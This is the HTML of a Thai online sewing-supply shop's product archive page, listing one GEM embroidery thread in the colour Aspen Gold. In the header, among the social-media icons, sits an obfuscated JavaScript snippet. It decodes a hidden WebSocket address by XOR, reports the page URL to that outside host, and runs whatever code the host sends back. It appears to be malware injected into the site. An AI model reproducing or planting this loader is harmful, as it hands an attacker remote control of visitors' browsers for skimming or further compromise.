					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3019" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d5b671f6d8">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696d5b671f6d8" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3019" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d5b6727702">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696d5b6727702" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aspen Gold</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	แสดง 1 รายการ</p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-708498 status-publish first instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-aspen-gold product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-aspen-gold-p527/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Aspen Gold P527" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/12/AT-GEM3-P527-GEM_Polyester_Embroidery_Thread_P527_Aspen-Gold_FACB5D.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-aspen-gold-p527/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Aspen Gold P527</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-excerpt"><h3>ไหมปัก GEM</h3>
<ul>
<li>ไหมปักโพลีเอสเตอร์ ยี่ห้อ GEM ไหมปักโพลีเอสเตอร์คุณภาพสูง</li>
<li>ปลอดภัย ไร้สารฟอร์มาลีน (สารก่อมะเร็ง) ปราศจากสารย้อมสี AZO Dyestuffs</li>
<li>หลอดใหญ่ ความยาว 3000 เมตร</li>
<li>ใช้ได้กับจักรปักรุ่นต่างๆ จักรปักชื่อนักเรียน จักรปักคอมพิวเตอร์ จักรร่อน จักรปักมือ จักรปักอุตสาหกรรม จักรปักทุกชนิด</li>
<li>ใช้กับงานปักผ้าทุกชนิด ผ้ายีนส์ ผ้าฝ้าย หมวกผ้า หนัง PVC ผ้าสักหลาด ผ้าปักอาร์ม ผ้าขนหนู</li>
<li>ไหมปักผลิตมาเพื่อลดการขาดในงานปัก หรือการขึ้นห่วงระหว่างปัก ไม่มีปมในหลอดเส้นด้าย ปักง่าย ไม่สะดุด ทำให้การปักงานลื่นไหล</li>
</ul>
<p><a href="https://pinnshop.com/gem-digital-colour-chart/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA" target="_blank" rel="noopener">แคตตาล็อกสีไหมปัก Gem 3,000ม.</a></p>
<p>&nbsp;</p>
